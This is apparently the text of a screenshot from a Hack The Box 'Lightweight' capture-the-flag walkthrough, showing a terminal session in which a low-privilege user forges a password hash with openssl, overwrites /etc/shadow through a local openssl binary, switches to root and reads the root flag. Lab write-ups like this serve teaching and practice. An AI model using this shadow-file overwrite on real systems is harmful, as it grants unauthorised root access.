 ldapuser1@lightweight:~
dayu@kali: ~/桌面/dayuLightweight
ldapuser1@lightweight:~
ldapuser1@lightweight:~ 20
[ldapuser1@lightweight ~]$ ls
capture.pcap  ldapTLS.php  openssl  passwd  passwd.b64  tcpdump
[ldapuser1@lightweight ~]$ openssl passwd -1 -salt root dayu
$1$root$EFgt/BdR/2CwdTg4ofp/l1
[ldapuser1@lightweight ~]$ vi passwd
[ldapuser1@lightweight ~]$ su root
Password:
su: Authentication failure
[ldapuser1@lightweight ~]$ vi passwd
[ldapuser1@lightweight ~]$ ./openssl enc -in passwd -out /etc/shadow
[ldapuser1@lightweight ~]$ su root
Password:
[root@lightweight ldapuser1]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@lightweight ldapuser1]# whoami
root
[root@lightweight ldapuser1]# cat /root/root.txt
f1d4e309c5a6b3ff
[root@lightweight ldapuser1]# exit
exit
[ldapuser1@lightweight ~]$ ./openssl enc -base64 -in /root/root.txt | base64 -d
f1d4e309c5a6b3ffff
[ldapuser1@lightweight ~]$
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745